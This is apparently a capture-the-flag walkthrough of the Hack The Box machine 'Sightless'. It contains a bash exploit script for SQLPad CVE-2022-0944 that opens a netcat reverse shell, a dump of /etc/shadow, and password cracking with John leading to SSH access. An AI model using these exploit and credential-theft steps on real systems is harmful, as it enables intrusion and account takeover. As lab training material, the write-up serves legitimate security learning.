Sightless
Summary
Sightless (HTB) involves exploiting SQLPad (CVE-2022-0944) for RCE via Node.js injection, gaining a Docker shell. Cracking hashes with John yields SSH access as michael. A stored XSS (CVE-2024-34070) in Froxlor creates an admin account, exposing FTP credentials to retrieve a KeePass DB. Cracking its password reveals root’s SSH key for final access. Alternate paths include abusing Chrome’s remote debugging (automated john processes) or PHP-FPM misconfigurations.
Nmap
1
2
3
4
5
6
7
8
9
10
11
└─# nmap -p- --min-rate 10000 $box -oA nmap/port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-11 08:04 IST
Nmap scan report for 10.10.11.32
Host is up (0.43s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 14.35 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─# nmap -sC -sV -p21,22,80 $box -oA nmap/scripts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-11 08:06 IST
Nmap scan report for 10.10.11.32
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.95%I=7%D=1/11%Time=6781D93F%P=aarch64-unknown-linux-gnu%
SF:r(GenericLines,A0,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\
SF:x20Server\)\x20\[::ffff:10\.10\.11\.32\]\r\n500\x20Invalid\x20command:\
SF:x20try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20tr
SF:y\x20being\x20more\x20creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 79.23 seconds
FTP - 21,22
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─# ftp $box -p 21
Connected to 10.10.11.32.
220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
Name (10.10.11.32:kali): anonymous
550 SSL/TLS required on the control channel
ftp: Login failed
ftp> ls
550 SSL/TLS required on the control channel
Passive mode refused.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> ls
550 SSL/TLS required on the control channel
ftp: Can't bind for data connection: Address already in use
ftp> passive
Passive mode: on; fallback to active mode: on.
ftp> active
?Invalid command.
ftp> ls
550 SSL/TLS required on the control channel
550 SSL/TLS required on the control channel
ftp> bye
221 Goodbye.
It looks like we need credentials to connect
HTTP - 80
In our nmap scan we saw that the redirect failed
We can add sightless.htb to our /etc/hosts and then try again
Let’s add sqlpad.sightless.htb to our /etc/hosts too

Looks like we can create an access time period for our connections
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─# gobuster dir -u http://sightless.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 30 -o gobuster-med-x
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sightless.htb/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 178] [--> http://sightless.htb/images/]
/icones (Status: 301) [Size: 178] [--> http://sightless.htb/icones/]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================


Sqlpad
The image looks like the site on our domain, sqlpad.sightless.htb
CVE-2022-0944 - Root

There is a CVE-2022-0944 for this version of sqlpad
I found a script for running the exploit,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
#!/bin/bash
# Inform the user to run netcat manually
echo "Please make sure to start a listener on your attacking machine using the command:"
echo "nc -lvnp 9001"
echo "Waiting for you to set up the listener..."
# Pause for confirmation from the user before continuing
read -p "Press [Enter] when you are ready..."
# Prompt the user for the target server and attacker's IP address
echo "Please provide the target host (e.g., x.x.com): "; read TARGET
echo "Please provide your IP address (e.g., 10.10.16.3): "; read REVERSE_IP
# Set reverse port for connection
REVERSE_PORT=9001
# Prepare the POST data with the payload injected in the 'host' and 'database' fields
POST_DATA=$(cat <<EOF
{
"name": "divineclown",
"driver": "mysql",
"data": {
"host": "",
"database": ""
},
"host": "",
"database": ""
}
EOF
)
# Perform the POST request using curl to trigger the payload on the target server
curl -i -s -k -X POST -H "Host: $TARGET" -H "Accept: application/json" -H "Content-Type: application/json" -H "Origin: http://$TARGET" -H "Referer: http://$TARGET/queries/new" -H "Connection: keep-alive" --data-binary "$POST_DATA" "http://$TARGET/api/test-connection" > /dev/null
echo "Exploit sent. If everything went well, check your listener for a connection on port $REVERSE_PORT."
- The reverse shell exploit
- Listener Setup: Prompts the user to start a Netcat listener on port 9001 for capturing the reverse shell connection.
- Input Collection: Requests the target host and attacker’s IP address as input.
- Payload Creation: Constructs a JSON payload with malicious code injected in the
hostanddatabasefields. The payload usesNode.js’schild_processmodule to execute a reverse shell command. - Exploit Execution: Sends the crafted payload via a POST request to the target server’s
/api/test-connectionendpoint usingcurl. - Reverse Shell: If the server is vulnerable, it executes the payload, opening a reverse shell to the attacker on port 9001.
This tool automates exploitation by leveraging the server’s ability to execute injected code.
1
2
3
4
5
6
7
8
9
10
└─# ./exploit.sh
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.16.6
Exploit sent. If everything went well, check your listener for a connection on port 9001.
1
2
3
4
5
6
7
8
└─# rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.32] 53198
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# id
id
uid=0(root) gid=0(root) groups=0(root)
But there are no flags that we can find under any user and anywhere,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
root@c184118df0a6:/home/michael# ls -la
ls -la
total 24
drwxr-xr-x 2 michael michael 4096 Aug 9 09:42 .
drwxr-xr-x 1 root root 4096 Aug 6 11:23 ..
lrwxrwxrwx 1 root root 9 Aug 9 09:42 .bash_history -> /dev/null
-rw-r--r-- 1 michael michael 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 michael michael 3526 Apr 18 2019 .bashrc
-rw-r--r-- 1 michael michael 807 Apr 18 2019 .profile
root@c184118df0a6:/home/michael# cd ../node
cd ../node
root@c184118df0a6:/home/node# ls -la
ls -la
total 24
drwxr-xr-x 1 node node 4096 Aug 9 09:42 .
drwxr-xr-x 1 root root 4096 Aug 6 11:23 ..
lrwxrwxrwx 1 root root 9 Aug 9 09:42 .bash_history -> /dev/null
-rw-r--r-- 1 node node 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 node node 3526 Apr 18 2019 .bashrc
-rw-r--r-- 1 node node 807 Apr 18 2019 .profile
root@c184118df0a6:/home/node# cd ..
cd ..
root@c184118df0a6:/home# ls -la
ls -la
total 20
drwxr-xr-x 1 root root 4096 Aug 6 11:23 .
drwxr-xr-x 1 root root 4096 Aug 2 09:30 ..
drwxr-xr-x 2 michael michael 4096 Aug 9 09:42 michael
drwxr-xr-x 1 node node 4096 Aug 9 09:42 node
root@c184118df0a6:/home# cd /root
cd /root
root@c184118df0a6:~# ls
ls
root@c184118df0a6:~# ls -la
ls -la
total 28
drwx------ 1 root root 4096 Aug 9 09:42 .
drwxr-xr-x 1 root root 4096 Aug 2 09:30 ..
lrwxrwxrwx 1 root root 9 Aug 9 09:42 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Aug 2 09:30 .cache
drwx------ 1 root root 4096 Mar 2 2022 .gnupg
drwxr-xr-x 3 root root 4096 Mar 2 2022 .npm
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
But only later I realized that the shell, root@c184118df0a6,look looks like it is running inside a docker container
Shell as michael
1
2
3
4
5
root@c184118df0a6:~# cat /etc/passwd | grep 'sh$'
cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
node:x:1000:1000::/home/node:/bin/bash
michael:x:1001:1001::/home/michael:/bin/bash
1
2
3
4
root@c184118df0a6:~# cat /etc/shadow | grep '\$'
cat /etc/shadow | grep '\$'
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
Let’s unshadow the files and then run john to extract the password
1
2
3
4
5
6
7
8
9
10
11
12
└─# unshadow passwd shadow
Created directory: /root/.john
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:0:0:root:/root:/bin/bash
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:1001:1001::/home/michael:/bin/bash
┌──(root㉿kali)-[~/htb/sightless]
└─# unshadow passwd shadow > unshadowed_pwd
┌──(root㉿kali)-[~/htb/sightless]
└─# cat unshadowed_pwd
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:0:0:root:/root:/bin/bash
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:1001:1001::/home/michael:/bin/bash
John the Ripper
1
2
3
4
5
6
7
8
9
10
11
└─# john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed_pwd
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 ASIMD 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blindside (root)
insaneclownposse (michael)
2g 0:00:00:43 DONE (2025-01-12 01:44) 0.04552g/s 1491p/s 2610c/s 2610C/s truckin..sabrina7
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We found root’s password to be blindside, and michael’s password to be insaneclownposse
SSH
The root ssh login is not permitted
1
2
3
4
5
└─# ssh root@10.10.11.32
root@10.10.11.32's password:
Permission denied, please try again.
root@10.10.11.32's password:
Permission denied, please try again.
We will try as michael
1
2
3
4
5
6
7
8
9
10
└─# ssh michael@10.10.11.32
The authenticity of host '10.10.11.32 (10.10.11.32)' can't be established.
ED25519 key fingerprint is SHA256:L+MjNuOUpEDeXYX6Ucy5RCzbINIjBx2qhJQKjYrExig.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.32' (ED25519) to the list of known hosts.
michael@10.10.11.32's password:
Last login: Sat Jan 11 22:25:01 2025 from 10.10.16.2
michael@sightless:~$ id
uid=1000(michael) gid=1000(michael) groups=1000(michael)
1
2
3
4
michael@sightless:~$ ls
nm user.txt
michael@sightless:~$ cat user.txt
e746xxxxxxxxxxxxxxxxxxxxxxxxxxxx
As michael we could get the user.txt file
Shell as root
1
2
3
4
michael@sightless:~$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
michael:x:1000:1000:michael:/home/michael:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash
Now as michael we can see there is new user john
Ps auxww
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
michael@sightless:~$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
<....>
<....>
john 1131 0.0 0.0 2892 952 ? Ss Jan11 0:00 /bin/sh -c sleep 110 && /usr/bin/python3 /home/john/automation/administration.py
john 1132 0.0 0.0 2892 964 ? Ss Jan11 0:00 /bin/sh -c sleep 140 && /home/john/automation/healthcheck.sh
root 1135 0.0 0.2 15432 9320 ? Ss Jan11 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 1137 0.0 0.0 55228 1708 ? Ss Jan11 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data 1138 0.0 0.1 55896 5560 ? S Jan11 0:00 nginx: worker process
www-data 1139 0.0 0.1 55896 6508 ? S Jan11 0:00 nginx: worker process
root 1145 0.0 0.7 225524 29656 ? Ss Jan11 0:02 /usr/sbin/apache2 -k start
root 1154 0.0 1.9 2051668 75828 ? Ssl Jan11 0:04 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
mysql 1155 0.5 10.7 1823052 424716 ? Ssl Jan11 5:33 /usr/sbin/mysqld
root 1373 0.0 0.0 1671944 3396 ? Sl Jan11 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 3000 -container-ip 172.17.0.2 -container-port 3000
root 1389 0.0 0.3 1238656 12636 ? Sl Jan11 0:08 /usr/bin/containerd-shim-runc-v2 -namespace moby -id c184118df0a6eb770d018766ef8e32c948924b0ba77d85ec04a32e50cbafcb3a -address /run/containerd/containerd.sock
root 1409 0.0 3.2 984260 128504 ? Ssl Jan11 0:04 node /usr/app/server.js
john 1499 0.0 0.6 33660 24696 ? S Jan11 0:27 /usr/bin/python3 /home/john/automation/administration.py
john 1500 0.2 0.3 33630172 14920 ? Sl Jan11 2:52 /home/john/automation/chromedriver --port=36481
john 1505 0.0 0.0 0 0 ? Z Jan11 0:00 [chromedriver] <defunct>
john 1511 0.4 2.8 34019516 113440 ? Sl Jan11 4:47 /opt/google/chrome/chrome --allow-pre-commit-input --disable-background-networking --disable-client-side-phishing-detection --disable-default-apps --disable-dev-shm-usage --disable-hang-monitor --disable-popup-blocking --disable-prompt-on-repost --disable-sync --enable-automation --enable-logging --headless --log-level=0 --no-first-run --no-sandbox --no-service-autorun --password-store=basic --remote-debugging-port=0 --test-type=webdriver --use-mock-keychain --user-data-dir=/tmp/.org.chromium.Chromium.4Q0AdW data:,
john 1513 0.0 0.0 33575860 3124 ? Sl Jan11 0:00 /opt/google/chrome/chrome_crashpad_handler --monitor-self-annotation=ptype=crashpad-handler --database=/tmp/Crashpad --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=lsb-release=Ubuntu 22.04.4 LTS --annotation=plat=Linux --annotation=prod=Chrome_Headless --annotation=ver=125.0.6422.60 --initial-client-fd=6 --shared-client-connection
john 1517 0.0 1.4 34112456 56008 ? S Jan11 0:00 /opt/google/chrome/chrome --type=zygote --no-zygote-sandbox --no-sandbox --enable-logging --headless --log-level=0 --headless --crashpad-handler-pid=1513 --enable-crash-reporter
john 1518 0.0 1.4 34112452 56624 ? S Jan11 0:00 /opt/google/chrome/chrome --type=zygote --no-sandbox --enable-logging --headless --log-level=0 --headless --crashpad-handler-pid=1513 --enable-crash-reporter
john 1533 0.2 3.1 34363100 123148 ? Sl Jan11 2:56 /opt/google/chrome/chrome --type=gpu-process --no-sandbox --disable-dev-shm-usage --headless --ozone-platform=headless --use-angle=swiftshader-webgl --headless --crashpad-handler-pid=1513 --gpu-preferences=WAAAAAAAAAAgAAAMAAAAAAAAAAAAAAAAAABgAAEAAAA4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --use-gl=angle --shared-files --fie
john 1536 0.1 2.2 33900068 87436 ? Sl Jan11 1:07 /opt/google/chrome/chrome --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-sandbox --disable-dev-shm-usage --use-angle=swiftshader-webgl --use-gl=angle --headless --crashpad-handler-pid=1513 --shared-files=v8_context_snapshot_data:100 --field-trial-handle=3,i,6051004217639165703,10410944978201640982,262144 --disable-features=PaintHolding --variations-seed-version --enable-logging --log-level=0 --enable-crash-reporter
